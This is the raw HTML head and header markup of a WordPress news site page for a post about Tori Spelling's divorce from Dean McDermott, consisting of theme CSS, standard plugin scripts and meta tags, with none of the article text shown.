<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/183765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=183765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Ftori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Ftori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-183765 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
